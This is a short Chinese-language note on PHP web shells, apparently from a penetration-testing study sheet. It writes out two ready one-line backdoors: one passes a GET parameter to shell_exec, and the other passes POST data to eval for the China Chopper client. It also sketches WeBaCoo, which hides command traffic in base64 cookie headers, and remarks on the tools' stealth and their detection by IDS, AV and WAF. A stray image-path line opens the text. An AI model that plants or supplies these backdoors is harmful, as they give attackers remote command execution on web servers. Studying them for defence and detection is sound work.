 <?php echo shell_exec($_GET['cmd']);?>
中国菜刀: http://www.maicaidao.co/
<?php @eval($_POST['chopper']);?>
可能被IDS、AV、WAF、扫描器软件发现查杀
WeBaCoo (Web Backdoor Cookie) linux kali端
类终端的shell
编码通信内容通过cookie头传输，隐蔽性较强
cm: base64编码的命令
cn: 服务器用于返回数据的cookie头的名
cp：返回信息定界符